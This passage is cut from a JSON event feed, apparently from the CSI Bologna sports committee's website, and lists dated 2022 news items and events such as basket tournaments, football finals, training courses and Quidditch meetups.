2022","description":"","url":"\/fatti-persone\/1756-fortitudo-memorial-andrea-vicino"},{"date":"2022-05-02 00:00:00","type":"","title":"Il Calcio alla Luna e La Nostra Serie A","description":"","url":"\/dalle-nostre-societa\/1757-il-calcio-alla-luna-nostra-serie-a"},{"date":"2022-05-07 00:00:00","type":"","title":"Non \u00e8 un film: la Coppa di Quidditch a Bologna","description":"","url":"\/attivita-sportive\/quidditch\/quidditch\/1758-non-e-un-file-la-coppa-di-quidditch-a-bologna"},{"date":"2022-05-08 00:00:00","type":"","title":"Non \u00e8 un film: la Coppa di Quidditch a Bologna","description":"","url":"\/attivita-sportive\/quidditch\/quidditch\/1758-non-e-un-file-la-coppa-di-quidditch-a-bologna"},{"date":"2022-05-14 00:00:00","type":"","title":"Assemblea straordinaria CSI: 14 maggio 2022","description":"","url":"\/notizie-dal-comitato\/1762-assemblea-straordinaria-csi-14-amggio-2022"},{"date":"2022-05-14 00:00:00","type":"","title":"Assemblea straordinaria CSI: 14 maggio 2022","description":"","url":"\/dalla-segreteria\/1763-assemblea-straordinaria-csi-14-amggio-2023"},{"date":"2022-05-11 00:00:00","type":"","title":"Da Bologna all'Olimpico: la finale a Roma della Junior TIM Cup","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/1766-da-bologna-al-olimpico-la-finale-a-roma-della-junior-tim-cup"},{"date":"2022-05-22 00:00:00","type":"","title":"Natura World Sport Day: Esperienze di Ben-Essere","description":"","url":"\/notizie-dal-comitato\/1768-natura-world-sport-day-esperienze-di-ben-essere"},{"date":"2022-05-21 00:00:00","type":"","title":"La Madonna di San Luca a Villa Pallavicini","description":"","url":"\/fatti-persone\/1769-la-madonna-di-san-luca-a-villa-pallavicini"},{"date":"2022-06-05 00:00:00","type":"","title":"Stage delle Cinture Colorate a Monghidoro","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/1775-stage-delle-cinture-colorate-a-monghidoro"},{"date":"2022-06-05 00:00:00","type":"","title":"Torneo di Green Volley","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1779-torneo-di-green-volley"},{"date":"2022-06-10 00:00:00","type":"","title":"Torneo di GreenBeach Volley: aperte le iscrizioni","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1781-torneo-di-greenbeach-volley-aperte-le-iscrizioni"},{"date":"2022-05-23 00:00:00","type":"","title":"Campionato Calcio a 7 CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1782-campionato-calcio-a-7-csi-bologna-le-finali"},{"date":"2022-05-25 00:00:00","type":"","title":"Campionato Calcio a 7 CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1782-campionato-calcio-a-7-csi-bologna-le-finali"},{"date":"2022-05-30 00:00:00","type":"","title":"Campionato Calcio a 7 CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1782-campionato-calcio-a-7-csi-bologna-le-finali"},{"date":"2022-05-26 00:00:00","type":"","title":"Campionato CSI Pallavolo: le finali!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1784-images-discipline-pallavolo-2022-finali-di-pallavolo-2022-thumb-jpg"},{"date":"2022-05-22 00:00:00","type":"","title":"Gara di Coreografia: le classifiche","description":"","url":"\/attivita-sportive\/danza\/news\/96-risultati-classifiche-e-comunicazioni\/1785-gara-di-coreografia-le-classifiche"},{"date":"2022-05-28 00:00:00","type":"","title":"Run for Mary, un restauro in via Piella","description":"","url":"\/notizie-dal-comitato\/1788-run-for-mary"},{"date":"2022-05-30 00:00:00","type":"","title":"#diluned\u00ec, proseguono gli incontri di formazione per dirigenti ","description":"","url":"\/formazione\/89-dirigenti-sportivi\/1791-dilunedi-proseguono-gli-incontri-di-formazione-per-dirigenti"},{"date":"2022-05-22 00:00:00","type":"","title":"Campionato di Trail CSI: le classifiche","description":"","url":"\/attivita-sportive\/atletica\/news\/90-risultati-classifiche-e-comunicazioni\/1793-campionato-di-trail-csi-le-classifiche"},{"date":"2022-06-02 00:00:00","type":"","title":"Corso per Tecnici di Equitazione con Qualifica","description":"","url":"\/formazione\/istruttori\/1794-corso-per-tecnici-di-equitazione-con-qualifica"},{"date":"2022-06-03 00:00:00","type":"","title":"Corso per Tecnici di Equitazione con Qualifica","description":"","url":"\/formazione\/istruttori\/1794-corso-per-tecnici-di-equitazione-con-qualifica"},{"date":"2022-06-04 00:00:00","type":"","title":"Corso per Tecnici di Equitazione con Qualifica","description":"","url":"\/formazione\/istruttori\/1794-corso-per-tecnici-di-equitazione-con-qualifica"},{"date":"2022-05-31 00:00:00","type":"","title":"A teatro con il Centro Movimento Solaris","description":"","url":"\/dalle-nostre-societa\/1796-a-teatro-con-il-centro-movimento-solaris"},{"date":"2022-06-14 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-15 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-16 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-21 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-22 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-23 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-28 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-29 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-30 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-07-04 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-07-05 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-07-06 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-07-11 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-07-12 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-07-13 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-14 00:00:00","type":"","title":"Not in My House, 1\u00b0 tappa: 14,15,16 giugno - Casalecchio","description":"","url":"\/manifestazioni-eventi\/1801-not-in-my-hause-prima-tappa-14-15-16-giugno-casalecchio"},{"date":"2022-06-15 00:00:00","type":"","title":"Not in My House, 1\u00b0 tappa: 14,15,16 giugno - Casalecchio","description":"","url":"\/manifestazioni-eventi\/1801-not-in-my-hause-prima-tappa-14-15-16-giugno-casalecchio"},{"date":"2022-06-16 00:00:00","type":"","title":"Not in My House, 1\u00b0 tappa: 14,15,16 giugno - Casalecchio","description":"","url":"\/manifestazioni-eventi\/1801-not-in-my-hause-prima-tappa-14-15-16-giugno-casalecchio"},{"date":"2022-06-21 00:00:00","type":"","title":"Not in My House, 2\u00b0tappa: 21,22,23 giugno - Castel Maggiore","description":"","url":"\/manifestazioni-eventi\/1802-not-in-my-house-2-tappa-21-22-23-giugno-castel-maggiore"},{"date":"2022-06-22 00:00:00","type":"","title":"Not in My House, 2\u00b0tappa: 21,22,23 giugno - Castel Maggiore","description":"","url":"\/manifestazioni-eventi\/1802-not-in-my-house-2-tappa-21-22-23-giugno-castel-maggiore"},{"date":"2022-06-23 00:00:00","type":"","title":"Not in My House, 2\u00b0tappa: 21,22,23 giugno - Castel Maggiore","description":"","url":"\/manifestazioni-eventi\/1802-not-in-my-house-2-tappa-21-22-23-giugno-castel-maggiore"},{"date":"2022-06-28 00:00:00","type":"","title":"Not in My House, 3\u00b0tappa: 28,29,30 giugno - San Lazzaro","description":"","url":"\/manifestazioni-eventi\/1803-not-in-my-house-3-tappa-28-29-30-giugno-san-lazzaro"},{"date":"2022-06-29 00:00:00","type":"","title":"Not in My House, 3\u00b0tappa: 28,29,30 giugno - San Lazzaro","description":"","url":"\/manifestazioni-eventi\/1803-not-in-my-house-3-tappa-28-29-30-giugno-san-lazzaro"},{"date":"2022-06-30 00:00:00","type":"","title":"Not in My House, 3\u00b0tappa: 28,29,30 giugno - San Lazzaro","description":"","url":"\/manifestazioni-eventi\/1803-not-in-my-house-3-tappa-28-29-30-giugno-san-lazzaro"},{"date":"2022-07-04 00:00:00","type":"","title":"Not in My House, 4\u00b0tappa: 4,5,6 luglio - Anzola","description":"","url":"\/manifestazioni-eventi\/1804-not-in-my-house-4-tappa-4-5-6-luglio-anzola"},{"date":"2022-07-05 00:00:00","type":"","title":"Not in My House, 4\u00b0tappa: 4,5,6 luglio - Anzola","description":"","url":"\/manifestazioni-eventi\/1804-not-in-my-house-4-tappa-4-5-6-luglio-anzola"},{"date":"2022-07-06 00:00:00","type":"","title":"Not in My House, 4\u00b0tappa: 4,5,6 luglio - Anzola","description":"","url":"\/manifestazioni-eventi\/1804-not-in-my-house-4-tappa-4-5-6-luglio-anzola"},{"date":"2022-06-11 00:00:00","type":"","title":"Pallacanestro CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1807-pallacanestro-csi-bologna-le-finali"},{"date":"2022-06-12 00:00:00","type":"","title":"Pallacanestro CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1807-pallacanestro-csi-bologna-le-finali"},{"date":"2022-06-07 00:00:00","type":"","title":"Pallacanestro Femminile CSI: le finali","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1808-pallacanestro-femminile-csi-le-finali"},{"date":"2022-06-09 00:00:00","type":"","title":"Pallacanestro Femminile CSI: le finali","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1808-pallacanestro-femminile-csi-le-finali"},{"date":"2022-06-10 00:00:00","type":"","title":"Pallacanestro Femminile CSI: le finali","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1808-pallacanestro-femminile-csi-le-finali"},{"date":"2022-06-14 00:00:00","type":"","title":"Campionato Provinciale di Atletica Leggera CSI Bologna ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1810-campionato-provinciale-di-atletica-leggera-csi-bologna"},{"date":"2022-06-11 00:00:00","type":"","title":"Basket giovanile: il torneo 4 vs 4 di Casalecchio","description":"","url":"\/manifestazioni-eventi\/1812-basket-giovanile-il-torneo-4-vs-4-di-casalecchio"},{"date":"2022-06-15 00:00:00","type":"","title":"LIBeRI: la nuova rassegna a Villa Pallavicini","description":"","url":"\/fatti-persone\/1813-liberi-la-nuova-rassegna-a-villa-pallavicini"},{"date":"2022-07-11 00:00:00","type":"","title":"Corso di aggiornamento per Allenatori di calcio","description":"","url":"\/formazione\/istruttori\/1822-la-cura-del-calciatore-365-giorni-l-anno-aggiornamento-per-allenatori-di-calcio"},{"date":"2022-07-20 00:00:00","type":"","title":"Corso di aggiornamento per Allenatori di calcio","description":"","url":"\/formazione\/istruttori\/1822-la-cura-del-calciatore-365-giorni-l-anno-aggiornamento-per-allenatori-di-calcio"},{"date":"2022-08-29 00:00:00","type":"","title":"Corso di aggiornamento per Allenatori di calcio","description":"","url":"\/formazione\/istruttori\/1822-la-cura-del-calciatore-365-giorni-l-anno-aggiornamento-per-allenatori-di-calcio"},{"date":"2022-07-11 00:00:00","type":"","title":"La cura del calciatore 365 giorni l\u2019anno: tre clinic aperti a tutti","description":"","url":"\/formazione\/istruttori\/1823-la-cura-del-calciatore-365-giorni-l-anno-clinic-tutti-aperti-calcio-2"},{"date":"2022-07-20 00:00:00","type":"","title":"La cura del calciatore 365 giorni l\u2019anno: tre clinic aperti a tutti","description":"","url":"\/formazione\/istruttori\/1823-la-cura-del-calciatore-365-giorni-l-anno-clinic-tutti-aperti-calcio-2"},{"date":"2022-08-29 00:00:00","type":"","title":"La cura del calciatore 365 giorni l\u2019anno: tre clinic aperti a tutti","description":"","url":"\/formazione\/istruttori\/1823-la-cura-del-calciatore-365-giorni-l-anno-clinic-tutti-aperti-calcio-2"},{"date":"2022-06-27 00:00:00","type":"","title":"Calcio: finali 2022","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1825-calcio-finali-2022"},{"date":"2022-06-30 00:00:00","type":"","title":"Calcio: finali 2022","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1825-calcio-finali-2022"},{"date":"2022-09-02 00:00:00","type":"","title":"Occasione speciale per tutti gli amanti del basket","description":"","url":"\/notizie-dal-comitato\/1827-occasione-speciale-per-tutti-gli-amanti-del-basket"},{"date":"2022-09-03 00:00:00","type":"","title":"Occasione speciale per tutti gli amanti del basket","description":"","url":"\/notizie-dal-comitato\/1827-occasione-speciale-per-tutti-gli-amanti-del-basket"},{"date":"2022-09-04 00:00:00","type":"","title":"Occasione speciale per tutti gli amanti del basket","description":"","url":"\/notizie-dal-comitato\/1827-occasione-speciale-per-tutti-gli-amanti-del-basket"},{"date":"2022-09-05 00:00:00","type":"","title":"Occasione speciale per tutti gli amanti del basket","description":"","url":"\/notizie-dal-comitato\/1827-occasione-speciale-per-tutti-gli-amanti-del-basket"},{"date":"2022-09-06 00:00:00","type":"","title":"Occasione speciale per tutti gli amanti del basket","description":"","url":"\/notizie-dal-comitato\/1827-occasione-speciale-per-tutti-gli-amanti-del-basket"},{"date":"2022-09-07 00:00:00","type":"","title":"Occasione speciale per tutti gli amanti del basket","description":"","url":"\/notizie-dal-comitato\/1827-occasione-speciale-per-tutti-gli-amanti-del-basket"},{"date":"2022-09-08 00:00:00","type":"","title":"Occasione speciale per tutti gli amanti del basket","description":"","url":"\/notizie-dal-comitato\/1827-occasione-speciale-per-tutti-gli-amanti-del-basket"},{"date":"2022-09-16 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio 2022\/2023","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1834-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2023"},{"date":"2022-09-26 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio 2022\/2023","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1834-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2023"},{"date":"2022-10-03 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio 2022\/2023","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1834-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2023"},{"date":"2022-09-16 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 7, stagione 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1835-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2024"},{"date":"2022-09-26 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 7, stagione 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1835-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2024"},{"date":"2022-10-03 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 7, stagione 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1835-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2024"},{"date":"2022-09-16 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 5 maschile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1836-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2025"},{"date":"2022-09-26 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 5 maschile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1836-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2025"},{"date":"2022-10-03 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 5 maschile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1836-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2025"},{"date":"2022-09-16 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 5 femminile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1837-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2026"},{"date":"2022-09-26 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 5 femminile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1837-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2026"},{"date":"2022-10-03 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 5 femminile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1837-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2026"},{"date":"2022-07-12 00:00:00","type":"","title":"Not In My House: 12 e 13 luglio finali in Piazza XIII Agosto","description":"","url":"\/manifestazioni-eventi\/1839-not-in-my-house-2"},{"date":"2022-07-13 00:00:00","type":"","title":"Not In My House: 12 e 13 luglio finali in Piazza XIII Agosto","description":"","url":"\/manifestazioni-eventi\/1839-not-in-my-house-2"},{"date":"2022-07-26 00:00:00","type":"","title":"COPPA CSI 2022: le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1844-coppa-csi-2022-le-finali"},{"date":"2022-10-14 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Pallacanestro Open Maschile ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1847-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2024"},{"date":"2022-10-18 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Pallacanestro Open Maschile ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1847-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2024"},{"date":"2022-10-24 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Pallacanestro Open Maschile ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1847-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2024"},{"date":"2022-09-29 00:00:00","type":"","title":"Verso una nuova stagione: Campionato di Pallacanestro Femminile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1848-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2025"},{"date":"2022-10-10 00:00:00","type":"","title":"Verso una nuova stagione: Campionato di Pallacanestro Femminile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1848-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2025"},{"date":"2022-10-24 00:00:00","type":"","title":"Verso una nuova stagione: Campionato di Pallacanestro Femminile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1848-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2025"},{"date":"2022-09-13 00:00:00","type":"","title":"Verso una nuova stagione: Campionato di Basket Giovanile","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/1849-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2026"},{"date":"2022-10-10 00:00:00","type":"","title":"Verso una nuova stagione: Campionato di Basket Giovanile","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/1849-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2026"},{"date":"2022-09-30 00:00:00","type":"","title":"Verso una nuova stagione: Campionato di Basket Giovanile","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/1849-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2026"},{"date":"2022-09-16 00:00:00","type":"","title":"Race for the Cure 2022: unisciti alla squadra CSI","description":"","url":"\/manifestazioni-eventi\/1852-race-for-the-cure-2022-unisciti-alla-squadra-csi"},{"date":"2022-09-17 00:00:00","type":"","title":"Race for the Cure 2022: unisciti alla squadra CSI","description":"","url":"\/manifestazioni-eventi\/1852-race-for-the-cure-2022-unisciti-alla-squadra-csi"},{"date":"2022-09-18 00:00:00","type":"","title":"Race for the Cure 2022: unisciti alla squadra CSI","description":"","url":"\/manifestazioni-eventi\/1852-race-for-the-cure-2022-unisciti-alla-squadra-csi"},{"date":"2022-08-20 00:00:00","type":"","title":"Meeting di Rimini: torna il Villaggio dello Sport del CSI. ","description":"","url":"\/manifestazioni-eventi\/1854-meeting-di-rimini-torna-il-villaggio-dello-sport-del-csi"},{"date":"2022-08-21 00:00:00","type":"","title":"Meeting di Rimini: torna il Villaggio dello Sport del CSI. ","description":"","url":"\/manifestazioni-eventi\/1854-meeting-di-rimini-torna-il-villaggio-dello-sport-del-csi"},{"date":"2022-08-22 00:00:00","type":"","title":"Meeting di Rimini: torna il Villaggio dello Sport del CSI. ","description":"","url":"\/manifestazioni-eventi\/1854-meeting-di-rimini-torna-il-villaggio-dello-sport-del-csi"},{"date":"2022-08-23 00:00:00","type":"","title":"Meeting di Rimini: torna il Villaggio dello Sport del CSI. ","description":"","url":"\/manifestazioni-eventi\/1854-meeting-di-rimini-torna-il-villaggio-dello-sport-del-csi"},{"date":"2022-08-24 00:00:00","type":"","title":"Meeting di Rimini: torna il Villaggio dello Sport del CSI. ","description":"","url":"\/manifestazioni-eventi\/1854-meeting-di-rimini-torna-il-villaggio-dello-sport-del-csi"},{"date":"2022-08-25 00:00:00","type":"","title":"Meeting di Rimini: torna il Villaggio dello Sport del CSI. ","description":"","url":"\/manifestazioni-eventi\/1854-meeting-di-rimini-torna-il-villaggio-dello-sport-del-csi"},{"date":"2022-08-11 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-12 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-13 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-14 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-15 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-16 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-17 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-18 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-19 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-20 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-21 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-02 00:00:00","type":"","title":"Lo Sport Ricorda, in campo per non dimenticare il 2 agosto 1980","description":"","url":"\/fatti-persone\/1858-lo-sport-ricorda-in-campo-per-non-dimenticare-il-2-agosto-1980"},{"date":"2022-08-02 00:00:00","type":"","title":"2 Agosto, lo Sport che non dimentica ","description":"","url":"\/fatti-persone\/1859-2-agosto-lo-sport-che-non-dimentica"},{"date":"2022-06-08 00:00:00","type":"","title":"BLSD: la nuova programmazione dei corsi del CSI Bologna","description":"","url":"\/formazione\/bls-d\/1868-blsd-i-corsi-di-autunno-2022"},{"date":"2022-06-21 00:00:00","type":"","title":"BLSD: la nuova programmazione dei corsi del CSI Bologna","description":"","url":"\/formazione\/bls-d\/1868-blsd-i-corsi-di-autunno-2022"},{"date":"2022-08-31 00:00:00","type":"","title":"31 agosto: Fiaccolata contro la violenza ","description":"","url":"\/notizie-dal-comitato\/1878-31-agosto-fiaccolata-contro-la-violenza"},{"date":"2022-09-16 00:00:00","type":"","title":"Race for the Cure: partecipa con noi!","description":"","url":"\/manifestazioni-eventi\/1882-race-for-the-cure-aperte-le-iscrizioni"},{"date":"2022-09-17 00:00:00","type":"","title":"Race for the Cure: partecipa con noi!","description":"","url":"\/manifestazioni-eventi\/1882-race-for-the-cure-aperte-le-iscrizioni"},{"date":"2022-09-18 00:00:00","type":"","title":"Race for the Cure: partecipa con noi!","description":"","url":"\/manifestazioni-eventi\/1882-race-for-the-cure-aperte-le-iscrizioni"},{"date":"2022-09-29 00:00:00","type":"","title":"Verso una nuova stagione: Campionati di Pallavolo Open","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1883-verso-una-nuova-stagione-campionato-di-pallavolo"},{"date":"2022-10-19 00:00:00","type":"","title":"Verso una nuova stagione: Campionati di Pallavolo Open","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1883-verso-una-nuova-stagione-campionato-di-pallavolo"},{"date":"2022-10-24 00:00:00","type":"","title":"Verso una nuova stagione: Campionati di Pallavolo Open","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1883-verso-una-nuova-stagione-campionato-di-pallavolo"},{"date":"2022-10-25 00:00:00","type":"","title":"Verso una nuova stagione: Campionati di Pallavolo Open","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1883-verso-una-nuova-stagione-campionato-di-pallavolo"},{"date":"2022-10-31 00:00:00","type":"","title":"Verso una nuova stagione: Campionati di Pallavolo Open","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1883-verso-una-nuova-stagione-campionato-di-pallavolo"},{"date":"2023-06-17 00:00:00","type":"","title":"Corso per allenatori di Dodgeball","description":"","url":"\/formazione\/istruttori\/1885-corso-per-allenatori-di-dodgeball"},{"date":"2023-06-18 00:00:00","type":"","title":"Corso per allenatori di Dodgeball","description":"","url":"\/formazione\/istruttori\/1885-corso-per-allenatori-di-dodgeball"},{"date":"2022-09-10 00:00:00","type":"","title":"Per le colline di Moglio: la camminata del 10 settembre","description":"","url":"\/manifestazioni-eventi\/1887-per-le-colline-di-moglio-la-camminata-del-10-settembre"},{"date":"2022-09-17 00:00:00","type":"","title":"Guardians of Bologna: grande evento di Quidditch a Bologna","description":"","url":"\/attivita-sportive\/quidditch\/quidditch\/1888-guardians-of-bologna-grande-evento-di-quidditch-a-bologna"},{"date":"2022-09-18 00:00:00","type":"","title":"Guardians of Bologna: grande evento di Quidditch a Bologna","description":"","url":"\/attivita-sportive\/quidditch\/quidditch\/1888-guardians-of-bologna-grande-evento-di-quidditch-a-bologna"},{"date":"2022-10-05 00:00:00","type":"","title":"Corso per Segnapunti","description":"","url":"\/formazione\/arbitri-e-giudici\/1891-corso-per-segnapunti"},{"date":"2022-11-08 00:00:00","type":"","title":"Corso per Segnapunti","description":"","url":"\/formazione\/arbitri-e-giudici\/1891-corso-per-segnapunti"},{"date":"2022-09-17 00:00:00","type":"","title":"Guardians of Bologna - al via la terza edizione","description":"","url":"\/manifestazioni-eventi\/1896-guardians-of-bologna-al-via-la-terza-edizione"},{"date":"2022-09-18 00:00:00","type":"","title":"Guardians of Bologna - al via la terza 